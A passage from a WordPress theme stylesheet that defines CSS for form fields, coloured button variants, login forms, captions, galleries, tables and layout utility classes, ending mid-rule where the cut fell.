body .wpex-form-min input[type="text"],
body .wpex-form-min input[type="email"],
body .wpex-form-min input[type="url"],
body .wpex-form-min input[type="password"],
body .wpex-form-min input[type="search"],
body .wpex-form-min input[type="tel"],
body .wpex-form-min input[type="number"],
body .wpex-form-min textarea,
body .wpex-form-min .wpex-select-wrap,
body .wpex-form-min .wpex-multiselect-wrap select {
    background: none !important;
    color: #888 !important;
    border: 1px solid #ddd !important;
    border-radius: 0 !important;
}
body .wpex-form-min .wpex-wpcf7-loader {
    color: #999;
    font-size: 12px;
}
body .wpex-form-min .wpcf7-validation-errors,
body .wpex-form-min .wpcf7 .wpcf7-mail-sent-ok {
    background: #f9f9f9;
    border: 0;
    color: #888;
}
body .wpex-form-min input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}
body .wpex-form-min .wpcf7-not-valid {
    border: 1px solid red !important;
}
body .wpex-form-modern {
    color: #444;
}
body .wpex-form-modern label {
    color: #444;
}
body .wpex-form-modern input[type="date"],
body .wpex-form-modern input[type="time"],
body .wpex-form-modern input[type="datetime-local"],
body .wpex-form-modern input[type="week"],
body .wpex-form-modern input[type="month"],
body .wpex-form-modern input[type="text"],
body .wpex-form-modern input[type="email"],
body .wpex-form-modern input[type="url"],
body .wpex-form-modern input[type="password"],
body .wpex-form-modern input[type="search"],
body .wpex-form-modern input[type="tel"],
body .wpex-form-modern input[type="number"],
body .wpex-form-modern textarea,
body .wpex-form-modern .wpex-select-wrap,
body .wpex-form-modern .wpex-multiselect-wrap select {
    background: #fff;
    color: #536570;
    border: 1px solid #d4dbe0;
    border-radius: 4px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.072);
    transition: all 0.15s;
}
body .wpex-form-modern input[type="date"]:focus,
body .wpex-form-modern input[type="time"]:focus,
body .wpex-form-modern input[type="datetime-local"]:focus,
body .wpex-form-modern input[type="week"]:focus,
body .wpex-form-modern input[type="month"]:focus,
body .wpex-form-modern input[type="text"]:focus,
body .wpex-form-modern input[type="email"]:focus,
body .wpex-form-modern input[type="url"]:focus,
body .wpex-form-modern input[type="password"]:focus,
body .wpex-form-modern input[type="search"]:focus,
body .wpex-form-modern input[type="tel"]:focus,
body .wpex-form-modern input[type="number"]:focus,
body .wpex-form-modern textarea:focus,
body .wpex-form-modern .wpex-select-wrap:focus,
body .wpex-form-modern .wpex-multiselect-wrap select:focus {
    background: #fff;
    color: #000;
    border: 1px solid #66afe9;
    box-shadow: none;
}
body .wpex-form-modern .wpex-wpcf7-loader {
    color: #999;
    font-size: 12px;
}
body .wpex-form-modern .wpcf7-not-valid {
    border: 1px solid red !important;
}
body .wpex-form-white-o {
    color: #fff;
}
body .wpex-form-white-o label,
body .wpex-form-white-o .wpex-wpcf7-loader {
    color: #fff;
}
body .wpex-form-white-o select {
    color: #555;
}
body .wpex-form-white-o input[type="date"],
body .wpex-form-white-o input[type="time"],
body .wpex-form-white-o input[type="datetime-local"],
body .wpex-form-white-o input[type="week"],
body .wpex-form-white-o input[type="month"],
body .wpex-form-white-o input[type="text"],
body .wpex-form-white-o input[type="email"],
body .wpex-form-white-o input[type="url"],
body .wpex-form-white-o input[type="password"],
body .wpex-form-white-o input[type="search"],
body .wpex-form-white-o input[type="tel"],
body .wpex-form-white-o input[type="number"],
body .wpex-form-white-o textarea,
body .wpex-form-white-o .wpex-select-wrap,
body .wpex-form-white-o .wpex-multiselect-wrap select {
    background: none !important;
    color: #fff !important;
    border: 3px solid #fff !important;
    border-radius: 0;
}
body .wpex-form-white-o .wpex-select-wrap select {
    color: #fff;
}
body .wpex-form-white-o .wpex-select-wrap .ticon-angle-down {
    opacity: 1;
    font-size: 12px;
}
body .wpex-form-white-o .wpex-select-wrap .ticon-angle-down::before {
    content: "\f078";
}
body .wpex-form-white-o input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}
body .wpex-form-white-o .wpcf7-validation-errors,
body .wpex-form-white-o .wpcf7 .wpcf7-mail-sent-ok {
    background: #fff;
    border: 0;
}
body .wpex-form-white-o .wpcf7-not-valid {
    border-color: red !important;
}
body .wpex-form-black {
    color: #000;
}
body .wpex-form-black label {
    color: #000;
}
body .wpex-form-black input[type="date"],
body .wpex-form-black input[type="time"],
body .wpex-form-black input[type="datetime-local"],
body .wpex-form-black input[type="week"],
body .wpex-form-black input[type="month"],
body .wpex-form-black input[type="text"],
body .wpex-form-black input[type="email"],
body .wpex-form-black input[type="url"],
body .wpex-form-black input[type="password"],
body .wpex-form-black input[type="search"],
body .wpex-form-black input[type="tel"],
body .wpex-form-black input[type="number"],
body .wpex-form-black textarea,
body .wpex-form-black .wpex-select-wrap,
body .wpex-form-black .wpex-multiselect-wrap select {
    background: #000 !important;
    color: #fff !important;
    border-color: #000 !important;
}
body .wpex-form-black input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #000 inset;
}
body .wpex-form-black .wpex-select-wrap .ticon {
    opacity: 1;
}
body .wpex-form-black .wpcf7-validation-errors,
body .wpex-form-black .wpcf7 .wpcf7-mail-sent-ok {
    background: none;
    color: #000;
    border: 3px solid #000;
}
body .wpex-form-black .wpcf7-not-valid {
    border: 1px solid red !important;
}
body .wpex-form-black-o {
    color: #000;
}
body .wpex-form-black-o label,
body .wpex-form-black-o .wpex-wpcf7-loader {
    color: #000;
}
body .wpex-form-black-o input[type="date"],
body .wpex-form-black-o input[type="time"],
body .wpex-form-black-o input[type="datetime-local"],
body .wpex-form-black-o input[type="week"],
body .wpex-form-black-o input[type="month"],
body .wpex-form-black-o input[type="text"],
body .wpex-form-black-o input[type="email"],
body .wpex-form-black-o input[type="url"],
body .wpex-form-black-o input[type="password"],
body .wpex-form-black-o input[type="search"],
body .wpex-form-black-o input[type="tel"],
body .wpex-form-black-o input[type="number"],
body .wpex-form-black-o textarea,
body .wpex-form-black-o .wpex-select-wrap,
body .wpex-form-black-o .wpex-multiselect-wrap select {
    background: none !important;
    color: #000 !important;
    border: 3px solid #000 !important;
    border-radius: 0;
}
body .wpex-form-black-o input:-webkit-autofill {
    -webkit-box-shadow: none;
}
body .wpex-form-black-o .wpex-select-wrap .ticon-angle-down {
    opacity: 1;
    font-size: 12px;
}
body .wpex-form-black-o .wpex-select-wrap .ticon-angle-down::before {
    content: "\f078";
}
body .wpex-form-black-o .wpcf7-validation-errors,
body .wpex-form-black-o .wpcf7 .wpcf7-mail-sent-ok {
    background: #000;
    border: 0;
    color: #fff;
}
body .wpex-form-black-o .wpcf7-not-valid {
    border-color: red !important;
}
.full-width-input input[type="date"],
.full-width-input input[type="time"],
.full-width-input input[type="datetime-local"],
.full-width-input input[type="week"],
.full-width-input input[type="month"],
.full-width-input input[type="text"],
.full-width-input input[type="email"],
.full-width-input input[type="url"],
.full-width-input input[type="password"],
.full-width-input input[type="search"],
.full-width-input input[type="tel"],
.full-width-input input[type="number"],
.full-width-input input[type="submit"],
.full-width-input textarea,
.full-width-input select {
    width: 100% !important;
}
.full-width-input input[type="submit"] {
    padding: 0.9em 1.2em;
}
.full-width-input .wpex-select-wrap {
    display: block;
}
.full-width-input .wpex-select-wrap select {
    width: 100%;
}
#wpex-loginform-wrap label {
    font-size: 1.125em;
}
#wpex-loginform-wrap input[type="text"],
#wpex-loginform-wrap input[type="password"] {
    width: 100%;
    font-size: 1em;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    border: 1px solid transparent;
    margin-top: 10px;
    border-radius: 3px;
}
#wpex-loginform-wrap input[type="text"]:focus,
#wpex-loginform-wrap input[type="password"]:focus {
    border-color: #ccc;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    color: #333;
}
#wpex-loginform-wrap p:last-child {
    margin: 0;
}
#wpex-loginform-wrap a:hover {
    color: #4d4d4d;
    text-decoration: none;
}
.theme-button,
.color-button,
input[type="submit"],
button,
.button,
.added_to_cart {
    display: inline-block;
    background-color: #2c87f0;
    color: #fff;
    padding: 0.538em 1.077em;
    font-family: inherit;
    font-size: 0.923em;
    font-weight: 400;
    margin: 0;
    border: 0;
    cursor: pointer;
    line-height: 1.65;
    -webkit-appearance: none;
    -webkit-font-smoothing: inherit;
    text-decoration: none !important;
    max-width: 100%;
    transition: 0.15s all ease;
    border-radius: 3px;
}
p.theme-button a {
    color: #fff;
}
.theme-button p,
.vcex-button p {
    margin: 0 !important;
}
.theme-button:hover,
.color-button:hover,
input[type="submit"]:hover,
button:hover,
.button:hover,
.added_to_cart:hover {
    background-color: #7b7a78;
    color: #fff;
    text-decoration: none;
}
.theme-button:active,
.color-button:active,
input[type="submit"]:active,
button:active,
.button:active {
    color: #fff;
}
.wp-editor-wrap button:hover {
    background: #f9f9f9 !important;
    color: #555;
}
.theme-button.animate-on-hover,
.theme-button.hvr-float-shadow,
.theme-button.hvr-float-grow,
.theme-button.hvr-float {
    transition: all 0.25s;
}
.theme-button.graphical {
    color: #fff;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
    border-radius: 3px;
}
.theme-button.graphical:active {
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25) inset;
}
.theme-button.three-d {
    color: #fff;
    border-bottom: 4px solid rgba(0, 0, 0, 0.25);
    border-radius: 2px;
}
.theme-button.three-d:active {
    border-color: transparent;
}
.theme-button.full-width {
    width: 100%;
}
.theme-button.blue,
.color-button.blue,
.active > .theme-button.outline,
.theme-button.outline.active,
.theme-button.outline:hover {
    background: #4a97c2;
}
.theme-button.blue:hover,
.active > .theme-button,
.theme-button.active .active > .theme-button.blue,
.theme-button.blue.active {
    background: #327397;
}
.theme-button.grey,
.color-button.grey {
    background: #bbb;
}
.theme-button.grey:hover,
.active > .theme-button.grey,
.theme-button.active.grey {
    background: #999;
}
.active > .theme-button.outline.black,
.active > .theme-button.minimal-border.black,
.theme-button.outline.black:hover,
.theme-button.minimal-border.black:hover,
.theme-button.outline.black.active,
.theme-button.minimal-border.blackk.active,
.theme-button.black,
.color-button.black {
    background: #333;
}
.theme-button.black:hover,
.active > .theme-button.black,
.theme-button.active.black {
    background: #555;
}
.theme-button.orange,
.color-button.orange {
    background: #ee7836;
}
.theme-button.orange:hover,
.active > .theme-button.orange,
.theme-button.active.orange {
    background: #cf5511;
}
.theme-button.gold,
.color-button.gold {
    background: #ffaa33;
}
.theme-button.gold:hover,
.active > .theme-button.gold,
.theme-button.active.gold {
    background: #ff9500;
}
.theme-button.green,
.color-button.green {
    background: #87bf17;
}
.theme-button.green:hover,
.active > .theme-button.green,
.theme-button.active.green {
    background: #679212;
}
.theme-button.purple,
.color-button.purple {
    background: #9a5e9a;
}
.theme-button.purple:hover,
.active > .theme-button.purple,
.theme-button.active.purple {
    background: #653e65;
}
.theme-button.teal,
.color-button.teal {
    background: #00b3b3;
}
.theme-button.teal:hover,
.active > .theme-button.teal,
.theme-button.active.teal {
    background: #006f6f;
}
.theme-button.pink,
.color-button.pink {
    background: #f261c2;
}
.theme-button.pink:hover,
.active > .theme-button.pink,
.theme-button.active.pink {
    background: #bc0f83;
}
.theme-button.brown,
.color-button.brown {
    background: #804b35;
}
.theme-button.brown:hover,
.active > .theme-button.brown,
.theme-button.active.brown {
    background: #5c3626;
}
.theme-button.red,
.color-button.red {
    background: #f73936;
}
.theme-button.red:hover,
.active > .theme-button.red,
.theme-button.active.red {
    background: #bf0a08;
}
.theme-button.rosy,
.color-button.rosy {
    background: #ea2487;
}
.theme-button.rosy:hover,
.active > .theme-button.rosy,
.theme-button.active.rosy {
    background: #b81265;
}
.theme-button.white,
.color-button.white {
    background: #fff;
    color: #000;
}
.theme-button.white:hover,
.active > .theme-button.white,
.theme-button.active.white {
    background: #fff;
}
.theme-button.white:hover {
    opacity: 0.85;
}
.theme-button.outline {
    color: #888;
    background: none;
    border: 3px solid #eee;
    font-weight: 600;
    border-radius: 2px;
}
.wpex-carousel .theme-button.outline {
    background: none;
}
.theme-button.outline:active {
    border-color: transparent !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.theme-button.outline:hover {
    color: #fff;
    border-color: transparent !important;
}
.active > .theme-button.outline,
.theme-button.outline.active,
.theme-button.outline:hover {
    color: #fff;
    border-color: transparent;
}
.theme-button.clean,
.theme-button.clean:hover,
.theme-button.clean.active,
.active > .theme-button.clean {
    background: #fff;
    color: #3f90bd;
    border: 1px solid #ddd;
    background-image: linear-gradient(to top, #f6f6f6 0%, #fff 100%);
    background-image: -o-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
    background-image: -moz-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
    background-image: -webkit-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
    background-image: -ms-linear-gradient(to top, #f6f6f6 0%, #fff 100%);
    font-weight: 600;
    border-radius: 2px;
    -webkit-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13);
    -moz-box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13);
    box-shadow: 0px 1px 1px rgba(180, 180, 180, 0.13);
}
body .theme-button.clean:hover,
body .theme-button.clean.active,
body .active > .theme-button.clean {
    color: #000;
}
.theme-button.clean.black:hover {
    color: #777;
}
.theme-button.clean:active {
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
}
.theme-button.minimal-border {
    background: none;
    color: #888;
    border: 1px solid #e8e8e8;
    border-radius: 0;
}
.theme-button.minimal-border:hover,
.active > .theme-button.minimal-border,
.theme-button.minimal-border.active {
    background: #f7f7f7;
    color: #555;
}
.theme-button.outline.black,
.theme-button.minimal-border.black {
    border-color: #333;
}
.theme-button.outline.grey,
.theme-button.minimal-border.grey {
    border-color: #bbb;
}
.theme-button.outline.grey:hover,
.theme-button.outline.grey.active,
.active > .theme-button.outline.grey,
.theme-button.minimal-border.grey:hover,
.theme-button.minimal-border.grey.active,
.active > .theme-button.minimal-border.grey {
    background: #bbb;
    color: #fff;
}
.theme-button.outline.blue,
.theme-button.minimal-border.blue {
    border-color: #3f90bd;
}
.theme-button.outline.blue:hover,
.theme-button.outline.blue.active,
.active > .theme-button.outline.blue,
.theme-button.minimal-border.blue:hover,
.theme-button.minimal-border.blue.active,
.active > .theme-button.minimal-border.blue {
    background: #3f90bd;
    color: #fff;
}
.theme-button.outline.orange,
.theme-button.minimal-border.orange {
    border-color: #ee7836;
}
.theme-button.outline.orange:hover,
.theme-button.outline.orange.active,
.active > .theme-button.outline.orange,
.theme-button.minimal-border.orange:hover,
.theme-button.minimal-border.orange.active,
.active > .theme-button.minimal-border.orange {
    background: #ee7836;
    color: #fff;
}
.theme-button.outline.gold,
.theme-button.minimal-border.gold {
    border-color: #ffaa33;
}
.theme-button.outline.gold:hover,
.theme-button.outline.gold.active,
.active > .theme-button.outline.gold,
.theme-button.minimal-border.gold:hover,
.theme-button.minimal-border.gold.active,
.active > .theme-button.minimal-border.gold {
    background: #ffaa33;
    color: #fff;
}
.theme-button.outline.green,
.theme-button.outline.green,
.theme-button.minimal-border.green {
    border-color: #87bf17;
}
.theme-button.outline.green:hover,
.active > .theme-button.outline.green,
.theme-button.outline.green.active,
.theme-button.minimal-border.green:hover,
.theme-button.minimal-border.green.active,
.active > .theme-button.minimal-border.green {
    background: #87bf17;
    color: #fff;
}
.theme-button.outline.purple,
.theme-button.minimal-border.purple {
    border-color: #9a5e9a;
}
.theme-button.outline.purple:hover,
.active > .theme-button.outline.purple,
.theme-button.outline.purple.active,
.theme-button.minimal-border.purple:hover,
.active > .theme-button.minimal-border.purple,
.theme-button.minimal-border.purple.active {
    background: #9a5e9a;
    color: #fff;
}
.theme-button.outline.teal,
.theme-button.minimal-border.teal {
    border-color: #009191;
}
.theme-button.outline.teal:hover,
.theme-button.outline.teal.active,
.active > .theme-button.outline.teal,
.theme-button.minimal-border.teal:hover,
.theme-button.minimal-border.teal.active,
.active > .theme-button.minimal-border.teal {
    background: #009191;
    color: #fff;
}
.theme-button.outline.pink,
.theme-button.minimal-border.pink {
    border-color: #f261c2;
}
.theme-button.outline.pink:hover,
.theme-button.outline.pink.active,
.active > .theme-button.outline.pink,
.theme-button.minimal-border.pink:hover,
.theme-button.minimal-border.pink.active,
.active > .theme-button.minimal-border.pink {
    background: #f261c2;
    color: #fff;
}
.theme-button.outline.brown,
.theme-button.minimal-border.brown {
    border-color: #804b35;
}
.theme-button.outline.brown:hover,
.theme-button.outline.brown.active,
.active > .theme-button.outline.brown,
.theme-button.minimal-border.brown:hover,
.theme-button.minimal-border.brown.active,
.active > .theme-button.minimal-border.brown {
    background: #804b35;
    color: #fff;
}
.theme-button.outline.red,
.theme-button.outline.red,
.theme-button.minimal-border.red {
    border-color: #f73936;
}
.theme-button.outline.red:hover,
.theme-button.outline.red.active,
.active > .theme-button.outline.red,
.theme-button.minimal-border.red:hover,
.theme-button.minimal-border.red.active,
.active > .theme-button.minimal-border.red {
    background: #f73936;
    color: #fff;
}
.theme-button.outline.rosy,
.theme-button.minimal-border.rosy {
    border-color: #ea2487;
}
.theme-button.outline.rosy:hover,
.theme-button.outline.rosy.active,
.active > .theme-button.outline.rosy,
.theme-button.minimal-border.rosy:hover,
.theme-button.minimal-border.rosy.active,
.active > .theme-button.minimal-border.rosy {
    background: #ea2487;
    color: #fff;
}
.theme-button.outline.white,
.theme-button.minimal-border.white {
    border-color: #fff;
    color: #fff;
}
.theme-button.outline.white:hover,
.theme-button.outline.white.active,
.active > .theme-button.outline.white,
.theme-button.minimal-border.white:hover,
.theme-button.minimal-border.white.active,
.active > .theme-button.minimal-border.white {
    border-color: #fff;
    background: #fff;
    color: #000;
}
.theme-button.clean.grey,
.theme-button.outline.grey,
.theme-button.minimal-border.grey,
.theme-txt-link.grey {
    color: #bbb;
}
.theme-button.clean.black,
.theme-button.outline.black,
.theme-button.minimal-border.black,
.theme-txt-link.black {
    color: #333;
}
.theme-button.clean.blue,
.theme-button.outline.blue,
.theme-button.minimal-border.blue,
.theme-txt-link.blue {
    color: #3f90bd;
}
.theme-button.clean.orange,
.theme-button.outline.orange,
.theme-button.minimal-border.orange,
.theme-txt-link.orange {
    color: #ee7836;
}
.theme-button.clean.gold,
.theme-button.outline.gold,
.theme-button.minimal-border.gold,
.theme-txt-link.gold {
    color: #ffaa33;
}
.theme-button.clean.green,
.theme-button.outline.green,
.theme-button.minimal-border.green,
.theme-txt-link.green {
    color: #87bf17;
}
.theme-button.clean.purple,
.theme-button.outline.purple,
.theme-button.minimal-border.purple,
.theme-txt-link.purple {
    color: #9a5e9a;
}
.theme-button.clean.teal,
.theme-button.outline.teal,
.theme-button.minimal-border.teal,
.theme-txt-link.teal {
    color: #009191;
}
.theme-button.clean.pink,
.theme-button.outline.pink,
.theme-button.minimal-border.pink,
.theme-txt-link.pink {
    color: #f261c2;
}
.theme-button.clean.brown,
.theme-button.outline.brown,
.theme-button.minimal-border.brown,
.theme-txt-link.brown {
    color: #804b35;
}
.theme-button.clean.red,
.theme-button.outline.red,
.theme-button.minimal-border.red,
.theme-txt-link.red {
    color: #f73936;
}
.theme-button.clean.rosy,
.theme-button.outline.rosy,
.theme-button.minimal-border.rosy,
.theme-txt-link.rosy {
    color: #ea2487;
}
.active > .theme-button.outline.black,
.active > .theme-button.minimal-border.black,
.theme-button.outline.black:hover,
.theme-button.minimal-border.black:hover,
.theme-button.outline.black.active,
.theme-button.minimal-border.blackk.active,
.theme-button.clean.white,
.theme-button.outline.white,
.theme-button.minimal-border.white,
.theme-txt-link.white {
    color: #fff;
}
.active > .theme-txt-link,
.theme-txt-link.active {
    text-decoration: underline;
}
.theme-txt-link.expanded {
    width: 100%;
    display: block;
}
.theme-button.small,
.color-button.small {
    font-size: 0.923em;
}
.theme-button.medium,
.color-button.medium {
    font-size: 1.077em;
}
.theme-button.large,
.color-button.large {
    font-size: 1.385em;
}
.theme-button.align-left,
.color-button.align-left,
.theme-txt-linkalign-left {
    float: left;
}
.theme-button.align-right,
.color-button.align-right,
.theme-txt-link.align-right {
    float: right;
}
.theme-button.expanded {
    width: 100%;
    padding: 0.9em 1.2em;
    text-align: center;
}
.theme-button-icon-right,
.color-button-icon-right {
    padding-left: 0.769em;
}
.theme-button-icon-left,
.color-button-icon-left {
    padding-right: 0.769em;
}
.color-button {
    margin: 0 5px 5px 0;
    display: inline-block;
}
.color-button:hover {
    opacity: 0.85;
}
.error404-content {
    text-align: center;
    padding: 30px 0;
    font-size: 1.077em;
}
.error404-content h1 {
    font-size: 2.571em;
    margin: 0 0 10px;
}
.error404-content p:last-child {
    margin: 0;
}
.wpex-accent-bg,
.background-highlight,
.tagcloud a:hover,
.post-tags a:hover,
.wpex-carousel .owl-dot.active,
.main-navigation .menu-button > a > span.link-inner,
.wpex-carousel .owl-prev,
.wpex-carousel .owl-next,
.modern-menu-widget li.current-menu-item a,
#wp-calendar caption,
#wp-calendar tbody td:hover a {
    background: #2c87f0;
    color: #fff;
}
#site-scroll-top:hover,
.wpex-carousel .owl-prev:hover,
.wpex-carousel .owl-next:hover,
.main-navigation .menu-button > a > span.link-inner:hover {
    background: #7b7a78;
}
.wpex-accent-color,
a.wpex-accent-color,
.main-navigation .dropdown-menu > li.menu-item > a:hover,
h1 a:hover,
h2 a:hover,
a:hover h2,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    color: #0f275c;
}
.main-navigation .dropdown-menu > li.menu-item.current-menu-item > a,
.main-navigation .dropdown-menu > li.menu-item.current-menu-parent > a{
	border-bottom: 0;
}
#searchform-dropdown,
.theme-heading.border-w-color span.text {
    border-color: #7b7a78;
}
.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu {
    border-top-color: #7b7a78;
}
.aligncenter {
    display: block;
    margin: 0 auto;
}
.alignright {
    float: right;
    margin: 0 0 10px 20px;
}
.alignleft {
    float: left;
    margin: 0 20px 10px 0;
}
.floatleftcenter {
    float: none;
    margin: 0 auto;
}
.floatcenter {
    margin: 0 auto;
}
.floatleft {
    float: left;
}
.floatright {
    float: right;
}
.wp-caption {
    text-align: center;
    max-width: 100%;
    border: 1px solid #eee;
    text-align: center;
    background-color: #fff;
    padding: 8px;
}
div.wp-caption.aligncenter {
    margin-bottom: 20px;
}
.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}
.wp-caption p.wp-caption-text {
    font-size: 0.875em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
}
.wp-caption.alignnone {
    margin-bottom: 20px;
}
.wp-smiley {
    margin: 0;
    max-height: 1em;
}
#img-attch-page {
    text-align: center;
    overflow: hidden;
}
#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}
.post-password-form label,
.post-password-form input {
    display: block;
    float: none;
}
.post-password-form input {
    margin-top: 10px;
}
.post-password-form input[type="password"] {
    width: 200px;
    max-width: 100%;
}
.post-password-form label {
    font-weight: 600;
    color: #000;
}
form.login {
    padding: 20px;
    border: 1px solid #eee;
}
form.login .lost_password {
    margin-left: 20px;
    display: inline-block;
}
.wpstats {
    display: none;
}
#wrap .wpex-gallery p {
    margin: 0;
}
#wrap .gallery-item img {
    display: block;
    border: none;
    width: 100%;
    box-shadow: 0 0 0 transparent;
}
.gallery-item img:hover {
    opacity: 0.8;
}
.gallery-caption {
    font-size: 0.923em;
    background: #f7f7f7;
    border: 1px solid #e8e8e8;
    border-top: none;
    text-align: center;
    padding: 5px 10px;
}
.entry .wpex-gallery.gap-1 {
    margin-bottom: 19px;
}
.entry .wpex-gallery.gap-10 {
    margin-bottom: 10px;
}
.entry .wpex-gallery.gap-15 {
    margin-bottom: 5px;
}
.non-clickable {
    cursor: default;
}
.readmore-link-wrap {
    display: block;
}
.search-entry .readmore-link-wrap {
    margin-top: 10px;
}
.readmore-link {
    display: block;
    float: left;
    font-size: 0.846em;
}
.hvr {
    position: relative;
    vertical-align: top;
    display: block;
    display: inline-block;
}
.hvr img {
    display: block;
    display: inline-block;
}
.wpex-thumbnail-format-icon {
    display: block;
    position: absolute;
    right: 15px;
    bottom: 15px;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    color: #fff;
    font-size: 21px;
    border-radius: 4px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.25);
    opacity: 0;
}
body.wpex-window-loaded .wpex-thumbnail-format-icon {
    opacity: 1;
}
.wpex-single-templatera-notice,
.wpex-single-elementor-notice {
    font-size: 1.077em;
    margin: 40px 0;
    color: #00529b;
    background-color: #bde5f8;
    padding: 12px 20px;
    border-radius: 4px;
}
.wpex-single-templatera-notice .ticon,
.wpex-single-elementor-notice .ticon {
    margin-right: 10px;
}
.wpex-disable-user-select {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.wpex-highlight {
    display: inline-block;
    position: relative;
}
.wpex-highlight .wpex-after {
    content: " ";
    display: block;
    position: absolute;
    z-index: -1;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0.5em;
}
table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    padding: 0;
    margin: 0 0 20px 0;
    font-size: 1em;
}
table th,
table td {
    text-align: inherit;
    padding: 0.769em 1em;
    border: 1px solid #eee;
}
table th {
    font-weight: 600;
    color: #444;
}
thead {
    background: #f7f7f7;
}
.display-none,
.hidden,
.wpex-hidden {
    display: none;
}
.display-block,
.wpex-block {
    display: block;
}
.wpex-inline-block {
    display: block;
    display: inline-block;
}
.display-inline,
.wpex-inline {
    display: inline;
}
body.vc_editor.compose-mode .vc_element .hidden {
    display: block !important;
}
.wpex-relative {
    position: relative;
    z-index: 1;
}
.wpex-absolute {
    position: absolute;
    z-index: 1;
}
body .textcenter {
    text-align: center;
}
body .textright {
    text-align: right;
}
body .textleft {
    text-align: left;
}
.float-left {
    float: left;
}
.float-right {
    float: right;
}
.ticon-left {
    margin-right: 10px;
}
.ticon-right {
    margin-left: 10px;
}
.max-width-10 {
    max-width: 10%;
    margin: 0 auto;
}
.max-width-20 {
    max-width: 20%;
    margin: 0 auto;
}
.max-width-30 {
    max-width: 30%;
    margin: 0 auto;
}
.max-width-40 {
    max-width: 40%;
    margin: 0 auto;
}
.max-width-50 {
    max-width: 50%;
    margin: 0 auto;
}
.max-width-60 {
    max-width: 60%;
    margin: 0 auto;
}
.max-width-70 {
    max-width: 70%;
    margin: 0 auto;
}
.max-width-80 {
    max-width: 80%;
    margin: 0 auto;
}
body .no-margin {
    margin: 0;
}
body .no-left-margin {
    margin-left: 0;
}
body .no-right-margin {
    margin-right: 0;
}
.remove-last-p-margin p:last-child {
    margin: 0;
}
.margin-bottom-5px {
    margin-bottom: 5px;
}
.margin-bottom-10px {
    margin-bottom: 10px;
}
.margin-bottom-15px {
    margin-bottom: 15px;
}
.margin-bottom-20px {
    margin-bottom: 20px;
}
body .no-padding {
    padding: 0;
}
body .no-left-padding {
    padding-left: 0;
}
body .no-right-padding {
    padding-right: 0;
}
.wpex-padding-10 {
    padding: 10px;
}
.wpex-padding-20 {
    padding: 20px;
}
.wpex-padding-30 {
    padding: 30px;
}
.opacity-hover:hover,
.opacity-hover:hover img {
    opacity: 0.8;
}
.wpex-show-on-load,
.fade-in-image {
    opacity: 0;
    transition: all 0.35s;
}
body.compose-mode .fade-in-image,
body.compose-mode .wpex-show-on-load,
body.wpex-window-loaded .fade-in-image,
body.wpex-window-loaded .wpex-show-on-load {
    opacity: 1;
}
body .wpex-semi-rounded {
    border-radius: 4px;
}
body .wpex-rounded {
    border-radius: 10px;
}
body .wpex-round {
    border-radius: 50%;
}
.rounded {
    border-radius: 50%;
}
.wpex-bg-gray {
    background: #f7f7f7;
}
.wpex-bordered {
    border: 1px solid #eee;
}
.bg-cover,
.bg-stretched {
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.bg-repeat {
    background-repeat: repeat;
}
.bg-repeat-x {
    background-repeat: repeat-x;
}
.bg-repeat-y {
    background-repeat: repeat-y;
}
#wrap .bg-fixed-top,
#wrap .bg-fixed-bottom,
#wrap .bg-fixed {
    background-repeat: no-repeat !important;
    background-attachment: fixed !important;
    background-position: center center !important;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
#wrap .bg-fixed-top {
    background-position: center top !important;
}
#wrap .bg-fixed-bottom {
    background-position: center bottom !important;
}
.wpex-is-mobile-device #wrap .bg-fixed,
.wpex-is-mobile-device #wrap .bg-fixed-top,
.wpex-is-mobile-device #wrap .bg-fixed-top {
    background-attachment: scroll !important;
}
video {
    max-width: 100%;
}
.entry iframe,
.entry embed {
    max-width: 100%;
}
.wpex-roembed,
.responsive-video-wrap,
.responsive-audio-wrap {
    position: relative;
    padding-top: 56%;
}
.wpex-roembed iframe,
.wpex-roembed object,
.wpex-roembed embed,
.responsive-video-wrap iframe,
.responsive-video-wrap object,
.responsive-video-wrap embed,
.responsive-audio-wrap iframe,
.responsive-audio-wrap object,
.responsive-audio-wrap embed {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.wpex-roembed p,
.responsive-video-wrap p,
.responsive-audio-wrap p {
    margin: 0;
}
.wp-video-shortcode {
    width: auto !important;
